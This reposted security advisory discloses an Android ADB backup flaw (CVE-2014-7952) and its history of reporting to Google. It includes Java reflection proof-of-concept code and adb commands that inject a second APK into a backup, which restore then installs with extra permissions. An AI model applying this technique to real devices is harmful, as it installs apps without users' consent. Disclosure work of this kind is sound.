ADB-Backup-APK-Injection
Android ADB backup APK injection vulnerability discovered by and POC created by Imre Rad, SEARCH-LAB Ltd., Hungary.
What is ADB backup/restore?
The Android operating system offers a backup/restore mechanism of installed packages through the ADB utility. By default, full backup of applications including the private files stored in /data is performed, but this behaviour can be customized by implementing a BackupAgent class. This way applications can feed the backup process with custom files and data. The backup file created is a simple compressed tar archive with some Android specific headers. Optional encryption is also possible.
APK injection vulnerability
The backup manager, which invokes the custom BackupAgent does not filter the data stream returned by the applications. While a BackupAgent is being executed during the backup process, it is able to inject additional applications (APKs) into the backup archive without the user's consent. The BackupAgent needs no Android permissions. Upon restoration of the backup archive, the system installs the injected, additional application (since it is part of the backup archive and the system believes it is authentic) with escalated privileges.
So the danger is in a few words: an innocent-looking Android application can install new applications with extra permissions without the user's consent.
The Backup Manager can be exploited through simple reflection to inject the arbitrary additional APK:
// package name of the application to be injected. This will be one of the arguments of backupToTar() method
String packageName = "com.searchlab.wifitest";
Method backupToTar;
Method getData;
try {
// looking up the internal Classes
Class<?> fullbackupClass = Class.forName("android.app.backup.FullBackup");
Class<?> backupDataOutputClass = Class.forName("android.app.backup.BackupDataOutput");
// fetching reference to the backupToTar method and making it accessible for us
backupToTar = fullbackupClass.getDeclaredMethod("backupToTar", String.class, String.class, String.class, String.class, String.class, backupDataOutputClass);
backupToTar.setAccessible(true);
// we also need getData() method
getData = FullBackupDataOutput.class.getDeclaredMethod("getData");
getData.setAccessible(true);
// and now let the magic begin!
Object backupData = getData.invoke(data);
backupToTar.invoke(null, packageName, null, null, getFilesDir().toString(), getFilesDir()+"/_manifest", backupData);
backupToTar.invoke(null, packageName, "a", null, getFilesDir().toString(),getFilesDir()+"/com.searchlab.wifitest-1.apk", backupData);
// that's all, folks
Log.v("MYBACKUP", "backuptotar invoked!");
} catch (Exception e) {
e.printStackTrace();
}
Who is affected?
The vulnerability resides in the backup mechanism of the Android operating system. Anyone using the adb tool for creating and restoring backups of their handsets might be affected. One could think that command line applications are used by geeks or programmers only, but not necessarily, there are Windows GUI applications which rely on the same technology behind the scenes when creating backups or restoring them. The malware might come from an innocent looking game without any suspicion as it claims to need no permissions at all. As soon as backup was created, the archive is "infected". The injected application can use any (non-system) permissions, for example starting automatically at boot or sending SMS messages.
Proof of Concept
In this repository you can find an application along with it's source code which can demonstrate the vulnerabilty. It was tested on Android 4.4.4 and Android 5.1.1.
Step 1: Install ADB_Backup_Injection.apk (com.searchlab.backupagenttest):
This application does not require any permissions.
Step 2: Use the following command to create a backup of this package
adb backup -f backup.ab -apk com.searchlab.backupagenttest
(You could create a full system backup as well, the exploit would be still successful.)
Step 3 (optional): If you want to examine the backup archive just created, use the ABE tool:
java -jar abe.jar unpack backup.ab backup.tar
In the tar file you will find the injected second application (com.searchlab.wifitest).
Step 4: Use the following command to restore the archive:
adb restore backup.ab
Since the backup.ab file already contains the injected application, it will be restored (installed) as well.
Step 5: Verify that Wifi Test application was indeed installed. The application runs with android.permission.CHANGE_WIFI_STATE and android.permission.ACCESS_WIFI_STATE permissions to demonstrate that privilege escalation was also possible.
CVE
The ID CVE-2014-7952 was assigned to this vulnerability.
Affected Versions
As of today (2015-07-08), all Android versions are affected, including Android L.
Timeline
SEARCH-LAB Ltd. responsibly reported this threat to the Android security team. At first, Google did not acknowledge the issue being security relevant. Later they kept requesting to hold off publishing as they needed more time for further investigation, but as of today, July 8, 2015 the bug was still not addressed. The most important milestones of the issue are listed in the next lines:
2014-07-14: The vulnerability was disclosed to the Android Security Team
2014-07-28: Google refused to treat the issue as a potential threat
...Couple of additional emails in this thread, Google kept investigating the issue and requested holding off the publication
2014-10-13: Asked Google for status update (and requested a cup or a mug for being patient)
2014-10-15: Google answered that the issue did not get fixed in the L release and requested to hold off publishing it. (Got a promise about asking around for a mug)
...Few more ping-pong emails periodically without any new info (neither a mug)
2015-06-02: Google promised further info in a few days, but it never arrived
Links
http://www.search-lab.hu/about-us/news/110-android-adb-backup-apk-injection-vulnerability
https://github.com/irsl/ADB-Backup-APK-Injection
'Life > open source' 카테고리의 다른 글
| AutoLocalPrivilegeEscalation (0) | 2016.07.11 |
|---|---|
| CHIPSEC: Platform Security Assessment Framework (0) | 2016.07.11 |
| UEFI Firmware image viewer for GUI (0) | 2016.07.11 |
| Automation framework for programmers (0) | 2016.07.11 |
| MITM attack tool (0) | 2016.07.11 |